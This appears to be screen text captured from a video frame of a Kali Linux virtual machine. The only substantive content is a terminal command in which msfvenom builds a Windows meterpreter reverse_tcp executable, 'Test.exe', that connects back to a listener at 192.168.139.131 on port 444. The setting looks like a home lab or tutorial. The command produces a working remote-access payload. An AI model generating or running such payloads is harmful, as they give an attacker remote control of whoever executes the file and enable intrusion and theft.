 Kali 2020 - VMware Workstation 16 Player (Non-commercial use only)
Player
vikash@kali: ~ vikash@kali: ~ 09:06 PM
vikash@kali:~
File Actions Edit View Help
vikash@kali:~$ sudo msfvenom -p windows/meterpreter/reverse_tcp --platform windows -a x86 -f ex
e LHOST=192.168.139.131 LPORT=444 -o /Desktop/Test.exe